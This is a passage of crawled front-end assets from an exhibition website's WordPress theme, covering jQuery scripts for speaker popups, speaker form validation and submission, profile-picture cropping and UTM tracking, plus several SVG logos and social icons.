                    loadMorePosts(postData);

                    jQuery("#load-more-post").data("page", nextPage);
                }
            });
        },
    });
}
}); 


// script for load speaker popup data
// Function to handle speaker popup actions
function speakerPopup() {
	const popupSpeaker = document.querySelector('.speaker__popup');
	const closeButtonSpeaker = document.querySelector('.speaker__popup--close');
	const speakerPopupContent = document.querySelector('#speaker_popup');

	if (popupSpeaker && closeButtonSpeaker) {
		closeButtonSpeaker.addEventListener('click', function () {
			popupSpeaker.classList.remove('active');

			// Clear the popup content
			if (speakerPopupContent) {
				speakerPopupContent.innerHTML = '';
			}
		});
  	}
}
//speaker - popup ajax
jQuery(document).ready(function ($) {
  const speakerCache = {};
  let isRequesting = false;
  let debounce;
  $('.speaker__popup--click').on('click', function (event) {
    event.preventDefault();

    const speakerId = $(this).attr('id');

    // Check if both the HTML response and speaker JSON are cached
    if (speakerCache[speakerId] && speakerCache[speakerId].responseHTML) {
        $('#speaker_popup').html(speakerCache[speakerId].responseHTML);
        speakerPopup();
        return;
    }

    // Debounce AJAX call
    clearTimeout(debounce);
    debounce = setTimeout(() => {
        if (isRequesting) return;
        isRequesting = true;
        // Prepare data object conditionally
        const requestData = {
          action: 'speaker_ajax_popup_function',
          id: speakerId

        };
        $.ajax({
          url: ajax_params.ajaxurl,
          type: 'POST',
          data: requestData,
            success: function (response) {
             
                speakerCache[speakerId] = {
                  responseHTML: response,
               
                };
              $('#speaker_popup').html(response);
              speakerPopup();
          },
      error: function (xhr, status, error) {
      console.error('AJAX Error:', error);
      },
      complete: function () {
        isRequesting = false;
      },
        });
    }, 300); // Delay in ms
  });
});

speakerPopup();
  

--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/speaker_ajax_scripts.js?ver=3.4
body_size: 1960
content:
//add new speaker from front end script

jQuery(document).ready(function() {
    var speakerFormSubmitted = false;
    var dtcmFormSubmitted = false;
jQuery('#speaker-form').on('submit', function(event) {
    event.preventDefault(); 
    //form validation
    
    jQuery('.error-msg').remove();
    var error = false;
    var speaker_theme = jQuery('#speaker_theme').val().trim();
    // Validate full name
    var fullname = jQuery('#full-name').val().trim();
    if (fullname === '') {
        jQuery('#full-name').addClass('error');
        jQuery('#full-name').closest(".input-wrapp").addClass('input-wrapp-error');
        jQuery('#full-name').after('<div class="error-msg">Please enter your full name</div>');
    error = true;
    } else {
        jQuery('#full-name').removeClass('error');
        jQuery('#full-name').closest(".input-wrapp").removeClass('input-wrapp-error');
    }

     // validate email address
    var email = jQuery('#email').val().trim();
    if (email === '') {
    jQuery('#email').addClass('error');
    jQuery('#email').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('#email').after('<div class="error-msg">Please enter your email address</div>');
    error = true;
    } else if (!isValidEmail(email)) {
    jQuery('#email').addClass('error');
    jQuery('#email').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('#email').after('<div class="error-msg">Please enter a valid email address</div>');
    error = true;
    } else {
    jQuery('#email').removeClass('error');
    jQuery('#email').closest(".input-wrapp").removeClass('input-wrapp-error');
    }

    // validate designation
    var designation = jQuery('#designation').val().trim();
    if (designation === '') {
    jQuery('#designation').addClass('error');
    jQuery('#designation').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('#designation').after('<div class="error-msg">Please enter your job title</div>');
    error = true;
    } else {
    jQuery('#designation').removeClass('error');
    jQuery('#designation').closest(".input-wrapp").removeClass('input-wrapp-error');
    }

    // validate company name
    var company = jQuery('#company').val().trim();
    if (company === '') {
    jQuery('#company').addClass('error');
    jQuery('#company').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('#company').after('<div class="error-msg">Please enter your company name</div>');
    error = true;
    } else {
        jQuery('#company').removeClass('error');
        jQuery('#company').closest(".input-wrapp").removeClass('input-wrapp-error');
    }

    // validate description
    var description = jQuery('#description').val().trim();
    if (description === '') {
        jQuery('#description').addClass('error');
        jQuery('#description').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('#description').after('<div class="error-msg">Please enter your bio</div>');
    error = true;
    } else {
        jQuery('#description').removeClass('error');
        jQuery('#description').closest(".input-wrapp").removeClass('input-wrapp-error');
    }

    
    // validate profile picture
    // var profilePic = jQuery('#profile-pic')[0].files[0];
    // var hasImage = jQuery('#speaker_pro_hidden').val();
    // if (!profilePic && hasImage == 'no') {
    // jQuery('#profile-pic').addClass('error');
    // jQuery('#profile-pic').closest(".input-wrapp").addClass('input-wrapp-error');
    // jQuery('.custom-upload-label').after('<div class="error-msg">Please upload your profile picture</div>');
    // error = true;
    // } else {
    // jQuery('#profile-pic').removeClass('error');
    // jQuery('#profile-pic').closest(".input-wrapp").removeClass('input-wrapp-error');
    
    // }

    // validate profile picture
    var cropped_data_uri = jQuery('#cropped-data-uri').val();
    var hasImage = jQuery('#speaker_pro_hidden').val();
    if (!cropped_data_uri && hasImage == 'no') {
    jQuery('#profile-pic').addClass('error');
    jQuery('#profile-pic').closest(".input-wrapp").addClass('input-wrapp-error');
    jQuery('.custom-upload-label').after('<div class="error-msg">Please upload your profile picture</div>');
    error = true;
    } else {
    jQuery('#profile-pic').removeClass('error');
    jQuery('#profile-pic').closest(".input-wrapp").removeClass('input-wrapp-error');
    
    }

    // validate linkedin profile
    // var linkedin = jQuery('#linkedin').val().trim();
    // if (linkedin === '') {
    //     jQuery('#linkedin').addClass('error');
    //     jQuery('#linkedin').closest(".input-wrapp").addClass('input-wrapp-error');
    // jQuery('#linkedin').after('<div class="error-msg">Please enter your Linkedin profile URL</div>');
    // error = true;
    // } else if (!isValidUrl(linkedin)) {
    //     jQuery('#linkedin').addClass('error');
    //     jQuery('#linkedin').closest(".input-wrapp").addClass('input-wrapp-error');
    //     jQuery('#linkedin').after('<div class="error-msg">Please enter a valid LinkedIn URL</div>');
    //     error = true;
    // }
    // else {
    //     jQuery('#linkedin').removeClass('error');
    //     jQuery('#linkedin').closest(".input-wrapp").removeClass('input-wrapp-error');
    // }

    
                    if (!error) {
        
                
                
                            // all checks passed, submit the form
                            // Submit the form if all inputs are valid
                            sendAjaxRequest(function(response) { 
                                if (response.success) {
                                    jQuery('#speaker-form').hide();
                                    var successMsg = jQuery('<p class="speaker_confirmation_message">').text(response.data.message);
                                    
                                    jQuery('#speaker-form').after(successMsg);
                                    // if (response.data.redirect_url) {
                                    //     window.location.href = response.data.redirect_url;
                                    // } 
                                    // var homeUrl = document.getElementsByTagName('html')[0].getAttribute('data-home-url');
                                    // var customUrl = homeUrl + '/dtcm-form/?speaker_theme=' + speaker_theme;
                                    
                                    // window.location.href = customUrl;
                                    if(response.data.speaker_form_submitted== 'yes')
                                    {
                                        speakerFormSubmitted = true;
                                        checkFormsSubmitted();
                                        
                                    }
                                    
                                } else {
                                    var errorMsg = jQuery('<p class="speaker_error_message">').text(response.error);
                                    jQuery('#speaker-form').after(errorMsg);
                                }
                            }, function() {
                                jQuery('#speaker-form').nextAll('p').remove();  
                                var errorMsg = jQuery('<p class="speaker_error_message">').text(response.data.error);
                                jQuery('#speaker-form').after(errorMsg);
                            });
                        
                    
            
        
         
                                }
            });

  // Helper function to validate email address
  function isValidEmail(email) {
    var regex = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
    return regex.test(email);
  }

  // Helper function to validate URL
//   function isValidUrl(url) {
//     var regex = /^(https?:\/\/)?(www\.)?linkedin\.com\/(in|pub)\/[a-zA-Z0-9_-]+\/?$/;
//     return regex.test(url);
//   }


  function sendAjaxRequest(successFunction, errorFunction) {
    var form = document.getElementById('speaker-form');
    var formData = new FormData(form); 
    var fullname = jQuery('#full-name').val().trim();
    //var profilePic = jQuery('#profile-pic')[0].files[0];
    var cropped_data_uri = jQuery('#cropped-data-uri').val();
            if (cropped_data_uri) {
        var croppedUrl = document.getElementById("previewImage").src;
        const croppedFile = dataURItoBlob(croppedUrl);
        formData.append('croppedImage', croppedFile, fullname + '_profile_pic.png');
            }
    formData.append("action", "submit_speaker_form"); 
   
    jQuery.ajax({
        url: hs_ajax_params.ajaxurl, 
        type: 'POST',
        data: formData,
        dataType: 'json',
        cache: false,
        contentType: false,
        processData: false, 
        success: successFunction,
        error: errorFunction
    });
}

function dataURItoBlob(dataURI) {
    const byteString = atob(dataURI.split(',')[1]);
    const ab = new ArrayBuffer(byteString.length);
    const ia = new Uint8Array(ab);
    for (let i = 0; i < byteString.length; i++) {
      ia[i] = byteString.charCodeAt(i);
    }
    return new Blob([ab], { type: 'image/jpeg' });
  }

// Bind submit event to Gravity form
jQuery(document).bind('gform_confirmation_loaded', function(event, formId){
  var blogId = hs_ajax_params.blogId;
  console.log(blogId);
    if (blogId == 10) { 
      gform_formId = 1;
    }
    if (formId === gform_formId) { 
      dtcmFormSubmitted = true;
      checkFormsSubmitted();
    }
  });
  function checkFormsSubmitted() {
    if (speakerFormSubmitted || dtcmFormSubmitted) {
      
      jQuery.ajax({
        type: 'POST',
        url: hs_ajax_params.ajaxurl + '?_=' + new Date().getTime(),
        data: { action: 'check_speaker_user_meta' },
        dataType: 'json',
        //cache: false,
        //async: false,
        success: function(response) {
             if (response.data.speaker_form_submitted === 'yes' && response.data.dtcm_form_submitted === 'yes') {
            jQuery('#my-three-col-img').css('display', 'block');
          }
                         
        },
        error: function(xhr, status, error) {
          console.log('Error checking user meta: ' + error);
        }
      });
      
      
    } else {
        jQuery('#my-three-col-img').css('display', 'none');
    }
  }
});




--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/custom-script.min.js?ver=1708509966
body_size: 387
content:
jQuery(".search-form-header").submit(function() {
    if ("" == jQuery("#search").val()) return !1
}), jQuery("#search").on("keypress", function(e) {
    32 !== e.which || this.value.length || e.preventDefault()
}), jQuery(".search-form-404").submit(function() {
    if ("" == jQuery("#search-404").val()) return !1
}), jQuery("#search-404").on("keypress", function(e) {
    32 !== e.which || this.value.length || e.preventDefault()
});



jQuery('.sliderfade').slick({
    dots: true,
    infinite: true,
    speed: 500,
    fade: true,
    autoplay:true,
    cssEase: 'linear'
  });

function speaker_popup () {
    
    const lightboxInlineIframe = GLightbox({
         selector: 'speaker-popup'
    });

      //lightboxInlineIframe.close();

    // lightboxInlineIframe.on('slide_after_load',function(el) {
    //     jQuery("#glightbox-body").addClass("sp-popup-body");
          
    // });
    jQuery('.speaker-popup').click(function() {
         jQuery("#glightbox-body").addClass("sp-popup-body");

           jQuery('.close-sp-popup').on('click touch', function() {

            lightboxInlineIframe.close();
              jQuery(".gclose.gbtn").trigger('click');
            });
    });
}


jQuery(document).ready(function() {
  jQuery('.agenda.cmp .dat-filter').on('click', function() {
    var dataId = jQuery(this).data('id');

    // Remove active class from all buttons and content divs
    jQuery('.agenda.cmp .dat-filter').removeClass('active');
    jQuery('.agenda.cmp .agenda-content-cmp').removeClass('tab-active');

    // Add active class to the clicked button and corresponding content div
    jQuery(this).addClass('active');
    jQuery('.agenda.cmp .agenda-content-cmp[data-id="' + dataId + '"]').addClass('tab-active');
  });
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.workspaceexhibition.com/wp-content/uploads/sites/5/2021/08/workspace-1.svg
body_size: 683
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 390 70">
  <!-- Generator: Adobe Illustrator 29.0.0, SVG Export Plug-In . SVG Version: 2.1.0 Build 186)  -->
  <defs>
    <style>
      .st0 {
        fill: #fff;
      }

      .st1 {
        fill: #875ba2;
      }
    </style>
  </defs>
  <g>
    <rect class="st1" x="7.5" y="3.9" width="61.2" height="14.4"/>
    <rect class="st1" x="7.5" y="27.3" width="61.2" height="14.4"/>
    <rect class="st1" x="7.5" y="50.7" width="61.2" height="14.4"/>
  </g>
  <g>
    <path class="st0" d="M89.9,28h2.3l.9,8.2,1.2-8.2h1.8l1.2,8.2.9-8.2h2.3l-1.7,13.5h-2.3l-1.3-8.5-1.2,8.5h-2.4l-1.7-13.5h0Z"/>
    <path class="st0" d="M104.4,37.3v-5c0-2.8,1-4.4,4-4.4s4,1.6,4,4.4v5c0,2.7-1,4.4-4,4.4s-4-1.7-4-4.4h0ZM109.6,37.9v-6.4c0-.9-.2-1.7-1.2-1.7s-1.2.8-1.2,1.7v6.4c0,.9.1,1.8,1.2,1.8s1.2-.9,1.2-1.8Z"/>
    <path class="st0" d="M116.7,28h3.5c2.7,0,4.4.8,4.4,3.6s-.4,2.8-1.7,3.3l1.9,6.6h-2.8l-1.5-6.1h-1v6.1h-2.7v-13.5h0ZM120.2,33.8c1.3,0,1.7-.6,1.7-2s-.3-1.9-1.6-1.9h-.9v3.9h.8,0Z"/>
    <path class="st0" d="M128.8,28h2.7v5.7l2.4-5.7h2.7l-2.5,6,2.7,7.4h-2.8l-2.1-6-.4.7v5.3h-2.7v-13.5h0Z"/>
    <path class="st0" d="M140.2,37.5l2.4-.4c0,1.7.4,2.5,1.3,2.5s.9-.5.9-1.1c0-1.1-.6-1.8-1.5-2.6l-1.4-1.2c-1-.8-1.7-1.8-1.7-3.4s1.4-3.4,3.7-3.4,3.3,2,3.4,3.7l-2.4.3c0-1.2-.2-2.1-1.1-2.1s-.9.6-.9,1.1c0,1,.5,1.5,1.2,2.1l1.4,1.2c1.1,1,2.1,2.2,2.1,4s-1.4,3.3-3.5,3.3-3.7-1.3-3.8-4.2h0Z"/>
    <path class="st0" d="M151.4,28h4.3c2.4,0,3.5,1.4,3.5,3.9s-1.6,3.8-3.8,3.8h-1.3v5.8h-2.7v-13.5h0ZM155.1,33.7c1.2,0,1.5-.5,1.5-1.9s-.2-1.9-1.5-1.9h-1v3.8h1Z"/>
    <path class="st0" d="M165,28h3l2.6,13.5h-2.5l-.5-3h-2.1l-.5,3h-2.6l2.6-13.5h0ZM167.3,36.8l-.8-5.4-.8,5.4h1.6Z"/>
    <path class="st0" d="M174.2,37.2v-4.8c0-2.8.9-4.5,3.9-4.5s3.8,1.6,3.8,3.9v1.1h-2.7v-1.2c0-.9,0-1.8-1.1-1.8s-1.2.9-1.2,1.9v6.1c0,1.1.2,1.9,1.2,1.9s1.1-.9,1.1-1.9v-1.3h2.7v1.1c0,2.3-.8,4-3.8,4s-3.9-1.8-3.9-4.5h0Z"/>
    <path class="st0" d="M186.1,28h5.9v1.9h-3.1v3.6h2.4v1.9h-2.4v4.2h3.2v1.9h-5.9v-13.5h0Z"/>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/speaker_manual.js?ver=1685338454
body_size: 3523
content:
 function previewImage(event) {
   var input = event.target;
   var preview = document.getElementById('profile-preview');

   if (input.files && input.files[0]) {
     var reader = new FileReader();

     reader.onload = function (e) {
       preview.src = e.target.result;
     }

     reader.readAsDataURL(input.files[0]);
   }
 }

jQuery(document).ready(function () {
  jQuery(".selectBox").each(function () {
    var $this = jQuery(this),
      firstVal = $this.find(".selectOption:eq(0)").text();
    var selectedOption = getUrlParameter('speaker_theme');

    // Set the selected option based on the query parameter or current user's taxonomy term
    if (selectedOption) {
      setSelectBox(selectedOption);
    } else {
      // AJAX request to retrieve user posts
      jQuery.ajax({
        url: hs_ajax_params.ajaxurl,
        type: 'post',
        data: {
          action: 'get_user_posts'
        },
        success: function (response) {
          var userPosts = JSON.parse(response);
          if (userPosts.length > 0) {
            var userPost = userPosts[0];
            if (userPost.terms && userPost.terms.length > 0) {
              var userTerm = userPost.terms[0].name;
              if (userTerm) {
                setSelectBox(userTerm);
              } else {
                setSelectBox(firstVal);
              }
            } else {
              setSelectBox(firstVal);
            }
          } else {
            setSelectBox(firstVal);
          }
        },
        error: function (xhr, ajaxOptions, thrownError) {
          console.log(thrownError);
        }
      });
    }

    // Set the selected option and update the UI
    function setSelectBox(val) {
      // Remove the "selected" class from all options
      $this.find(".selectOption").removeClass("selected");

      // Set the "selected" class to the new selected option
      $this.find(".selectOption").each(function () {
        if (jQuery(this).text() == val) {
          jQuery(this).addClass("selected");
        }
      });

      // Update the selected option variable
      selectedOption = val;

      // Update the speaker tag links with the selected option
      jQuery('.speaker-tag').each(function () {
        var href = jQuery(this).attr('href');
        href = href.split('?')[0];
        href += (href.indexOf('?') === -1) ? '?' : '&';
        href += 'speaker_theme=' + val;
        jQuery(this).attr('href', href);
      });

      // Update the UI
      $this.find(".selectBoxTop .selected").text(val);

      // Show/hide div based on user's selection
      if (val == 'Select event') {
        jQuery('.three-col-img').hide();
      } else {
        jQuery('.three-col-img').show();
      }
    }

    // Show/hide drop down
    $this.find(".selectBoxTop").bind("click", function () {
      if (!jQuery(".selectOptions").is(":visible")) {
        jQuery(".selectOptions").slideDown(100);
        jQuery('html, body').animate({ scrollTop: '+=150px' }, 800);
      } else {
        jQuery(".selectOptions").slideUp(100);
        jQuery('html, body').animate({ scrollTop: '-=150px' }, 800);
      }
    });

    // Set selected value
    $this.find(".selectOption").bind("click", function () {
      var val = jQuery(this).text();
      setSelectBox(val);
      jQuery(".selectOptions").slideUp();
    });
  });

  function getUrlParameter(name) {
    var urlParams = new URLSearchParams(window.location.search);
    return urlParams.get(name);
  }

        // // Get a reference to the preview image element
        // const previewImage = document.getElementById('previewImage');
          
        // // Get a reference to the file input element
        // const fileInput = document.getElementById('fileInput');

        // // Get a reference to the crop button element
        // const cropButton = document.getElementById('cropButton');

        // // Get a reference to the cropped image element
        // const croppedImage = document.getElementById('croppedImage');

        // // Get a reference to the crop modal element
        // const cropModal = document.getElementById('cropModal');

        // // Get a reference to the crop modal close button element
        // const cropModalClose = document.getElementsByClassName('close')[0];

        // // Create a Cropper instance and set the options
        // const cropper = new Cropper(previewImage, {
        //   aspectRatio: 1,
        //   viewMode: 2,
        //   crop(event) {
        //     // Update the cropped image preview
        //     const croppedCanvas = cropper.getCroppedCanvas();
        //     croppedImage.src = croppedCanvas.toDataURL();
        //   },
        // });

        // // Update the preview image when the user selects an image
        // fileInput.addEventListener('change', (event) => {
        //   const file = event.target.files[0];
        //   const reader = new FileReader();
        //   reader.onload = (event) => {
        //     previewImage.src = event.target.result;
        //     cropper.replace(event.target.result);
            
        //     // Display the crop modal
        //     cropModal.style.display = 'block';
        //   };
        //   reader.readAsDataURL(file);
        // });

        // // Close the crop modal when the user clicks the close button
        // cropModalClose.onclick = function() {
        //   cropModal.style.display = 'none';
        // };

        // // Close the crop modal when the user clicks outside of it
        // window.onclick = function(event) {
        //   if (event.target == cropModal) {
        //     cropModal.style.display = 'none';
        //   }
        // };

        // // Crop the image and update the preview image and hidden input when the user clicks the crop button
        // cropButton.addEventListener('click', (event) => {
        //   const croppedCanvas = cropper.getCroppedCanvas({
        //     width: 270,
        //     height: 300
        //   });
        //   croppedImage.src = croppedCanvas.toDataURL();
        //   cropModal.style.display = 'none';
        // });



});
// jQuery(document).ready(function($) {
//     $('input[type="radio"]').click(function() {
//       $('html, body').animate({scrollTop:0}, 'slow');
//     });
//   });

jQuery(document).ready(function () {
  const inputElement = document.getElementById("profile-pic");
  const cropperModal = document.getElementById("cropModal");
  const croppedImageElement = document.getElementById("croppedImage");
  let cropper = null;
  
  if(inputElement){
  inputElement.addEventListener("change", () => {
      const file = inputElement.files[0];
      const reader = new FileReader();
      const allowedExtensions = ['png', 'jpg', 'jpeg'];
      const fileExtension = file.name.split('.').pop().toLowerCase();

      jQuery('.error-msg').remove();
      jQuery('#profile-pic').removeClass('error');
      jQuery('#profile-pic').closest(".input-wrapp").removeClass('input-wrapp-error');
      

      if (!allowedExtensions.includes(fileExtension)) {
        jQuery('#profile-pic').addClass('error');
        jQuery('#profile-pic').closest(".input-wrapp").addClass('input-wrapp-error');
        jQuery('.custom-upload-label').after('<div class="error-msg">Please upload a PNG, JPG, or JPEG file</div>');
        inputElement.value = ''; // Reset the file input element
        return;
      }

      // Check if file size is less than 1MB
      if (file.size > 1000000) {
        jQuery('#profile-pic').addClass('error');
        jQuery('#profile-pic').closest(".input-wrapp").addClass('input-wrapp-error');
        jQuery('.custom-upload-label').after('<div class="error-msg">Please upload a file under 1MB</div>');
        inputElement.value = '';
        return false;
      }

     
      reader.onload = () => {
        
          croppedImageElement.src = reader.result;
        croppedImageElement.onload = () => {
          cropperModal.style.display = "flex";
          if (croppedImageElement.width === 270 && croppedImageElement.height === 300) {
            document.getElementById("previewImage").src = croppedImageElement.src;
            document.getElementById("cropped-data-uri").value = croppedImageElement.src;
            cropperModal.style.display = "none";
          } else {
            if (cropper !== null) {
              cropper.destroy();
            }
            cropper = new Cropper(croppedImageElement, {
              aspectRatio: 9 / 10, // 270px width and 300px height
              viewMode: 2, // Set to "2" to always show the cropped area
              guides: false, // Hide the crop guides
              dragMode: 'move', // Allow the user to move the image within the crop box
              cropBoxResizable: false, // Disable the ability to resize the crop box
              
            });
            document.getElementById("cropButton").addEventListener("click", (event) => {
              event.preventDefault();
              const randomQueryParam = Math.floor(Math.random() * 1000000);
              croppedImageElement.src = `${reader.result}?${randomQueryParam}`;

              const canvas = cropper.getCroppedCanvas({
                width: 270,
                height: 300,
                fillColor: "#fff",
              });
              const croppedUrl = canvas.toDataURL("image/png");
              document.getElementById("cropped-data-uri").value = croppedUrl;
              document.getElementById("previewImage").src = croppedUrl;
              cropperModal.style.display = "none";
              inputElement.value = "";
            });
          }
        };
      
      };
      lastSelectedFile = file;
      reader.readAsDataURL(file);
  });
  }
  // Close the cropper modal when the user clicks the close button
  const closeBtn = document.getElementsByClassName("close")[0];

if (closeBtn) {
  document.getElementsByClassName("close")[0].addEventListener("click", () => {
      cropperModal.style.display = "none";
      inputElement.value = "";
  });
}
});

jQuery(document).on('gform_post_render', function (event, form_id, current_page) {
  //add gravity form jquery code here
  // Disable data-scroll-dir-y on radio buttons
  // jQuery('#choice_7_3_1').on('click', function (e) {
  //   //e.preventDefault();
  //   jQuery('html').attr('data-scroll-dir-y', '1');
  //   console.log('Clicked!');
  // });

  jQuery(document).ready(function () {


    // $('#gform_fileupload_7_25').on('change', function() {
    //   var files = $(this).prop('files');
    //   var validFiles = [];
    //   var invalidFiles = [];
    //   for (var i = 0; i < files.length; i++) {
    //     var filename = files[i].name;
    //     if (filename.indexOf('Emirates_ID') === 0) {
    //       validFiles.push(files[i]);
    //     } else {
    //       invalidFiles.push(files[i]);
    //     }
    //   }
    //   if (invalidFiles.length > 0) {
    //     var errorMessage = 'Please ensure all uploaded files have names starting with "Emirates_ID".';
    //     $('#gform_multifile_upload_7_25').append('<div class="error-message">' + errorMessage + '</div>');
    //     // remove invalid files from file preview
    //     $(this).val('');
    //     $('#gform_preview_7_25 .ginput_preview').empty();
    //     for (var j = 0; j < validFiles.length; j++) {
    //       var file = validFiles[j];
    //       var fileName = file.name;
    //       var fileExtension = fileName.split('.').pop().toLowerCase();
    //       $('#gform_preview_7_25 .ginput_preview').append('<div class="ginput_preview"><span class="ginput_file">' + fileName + '</span></div>');
    //     }
    //   } else {
    //     $('#gform_multifile_upload_7_25 .error-message').remove();
    //   }
    // });

    //  $('#gform_submit_button_7').on('click', function(event) {
    //    console.log('submit');
    //    var filename = $('#input_7_28').val().split('\\').pop(); // Replace "input_7_28" with the ID of your file upload field
    //    console.log('filename:', filename);
    //    console.log(filename.indexOf('Emirates_ID'));
    //    if (filename.indexOf('Emirates_ID') === 0) {
    //      $('.ginput_container_fileupload').find('.error-message').remove();
    //    } else {
    //      console.log('else');
    //      var errorMessage = 'Please ensure the uploaded file has a name starting with "Emirates_ID".';
    //      $('.ginput_container_fileupload').append('<div class="error-message">' + errorMessage + '</div>');
    //      event.preventDefault(); // prevent form submission
    //    }
    //  });
    // function readURL(input) {

    //     if (input.files && input.files[0]) {
    //         var reader = new FileReader();
    //         jQuery(".custom-file-input-wrap .gform-field-label").append('<div id="custom-upload-text"><img src=""></div>');
    //         reader.onload = function (e) {
    //             jQuery('#custom-upload-text>img').attr('src', e.target.result);
    //         }

    //         reader.readAsDataURL(input.files[0]);
    //     }
    // }
    // jQuery("input[type=file]").change(function () {

    //     readURL(this);
    // });

    // image upload 
    // $(".custom-file-input-wrap .gform-field-label").append('<span id="custom-upload-text"></span>');
    // $("input[type=file]").change(function (e) {
    //   $(this).parents(".speaker-gf-input").find("#custom-upload-text").text(e.target.files[0].name);
    // });
    jQuery(".ginput_container_fileupload .gform_fileupload_rules").append('<span id="custom-upload-text"></span>');
    jQuery("input[type=file]").change(function (e) {
      jQuery(this).parents(".speaker-gf-input").find("#custom-upload-text").text(e.target.files[0].name);
    });

    //jQuery('#choice_7_3_0').prop('checked', true);
    // Get the selected value (if any) and set the first option as default only if no option is selected
    var selectedValue = jQuery('input[name="input_3"]:checked').val();
    if (!selectedValue) {
      jQuery('input[name="input_3"]:first').prop('checked', true);
    }



    // Update the selectedValue variable when the user selects a different option
    jQuery('input[name="input_3"]').change(function () {
      selectedValue = jQuery(this).val();
    });

    // Set the selected option as checked after the form is submitted, if there is a validation error
    if (selectedValue) {
      jQuery('input[name="input_3"][value="' + selectedValue + '"]').prop('checked', true);
    }

  });

});



--- FILE ---
content_type: image/svg+xml
request_url: https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/twitter.svg
body_size: 424
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<polygon class="st0" points="7.2,6.6 15.5,17.3 16.7,17.3 8.6,6.6 	"/>
	<path class="st0" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M14.8,18.7L11.3,14l-4.1,4.7H4.9l5.3-6.1
		L4.6,5.3h4.7l3.2,4.3l3.7-4.3h2.3l-5,5.7l5.8,7.7H14.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/twitter-new.svg
body_size: 452
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#6F828F;}
</style>
<g>
	<polygon class="st0" points="7.2,6.6 15.5,17.3 16.7,17.3 8.6,6.6 	"/>
	<path class="st0" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M14.8,18.7L11.3,14l-4.1,4.7H4.9l5.3-6.1
		L4.6,5.3h4.7l3.2,4.3l3.7-4.3h2.3l-5,5.7l5.8,7.7H14.8z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.indexexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/images/linkedin.svg
body_size: 603
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24px"
	 height="24px" viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#D2DD29;}
	.st1{fill:#FFFFFF;}
</style>
<g id="Layer_1_copy">
	<path class="st0" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M9.1,17.6H6.4V9.5h2.7V17.6z M7.8,8.3
		c-0.8,0-1.5-0.7-1.5-1.5c0-0.8,0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5C9.3,7.6,8.6,8.3,7.8,8.3z M18.6,17.6h-2.7v-3.9
		c0-2.6-2.7-2.3-2.7,0v3.9h-2.7V9.5h2.7V11c1.2-2.2,5.4-2.4,5.4,2.1V17.6z"/>
</g>
<g id="Layer_1">
	<path class="st1" d="M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0z M9.1,17.6H6.4V9.5h2.7V17.6z M7.8,8.3
		c-0.8,0-1.5-0.7-1.5-1.5c0-0.8,0.7-1.5,1.5-1.5s1.5,0.7,1.5,1.5C9.3,7.6,8.6,8.3,7.8,8.3z M18.6,17.6h-2.7v-3.9
		c0-2.6-2.7-2.3-2.7,0v3.9h-2.7V9.5h2.7V11c1.2-2.2,5.4-2.4,5.4,2.1V17.6z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.workspaceexhibition.com/wp-content/themes/dmg-hs-new-theme/assets/js/utm_tracker.min.js?ver=1754473736
body_size: 501
content:
document.addEventListener("DOMContentLoaded", function() {
    // Parameters to capture
    const utmParameters = ['eid', 'utm_medium', 'utm_source', 'utm_term', 'utm_content', 'utm_campaign'];

    // Function to extract URL parameters
    function getURLParameters() {
        const params = new URLSearchParams(window.location.search);
        const capturedParams = {};

        utmParameters.forEach(param => {
            if (params.has(param)) {
                capturedParams[param] = params.get(param);
            }
        });

        return capturedParams;
    }

    // Function to append parameters to the URL
    function appendParamsToURL(url, params) {
        let urlObj = new URL(url, window.location.origin);
        const urlSearchParams = new URLSearchParams(urlObj.search);

        // Add only non-duplicate parameters
        for (let key in params) {
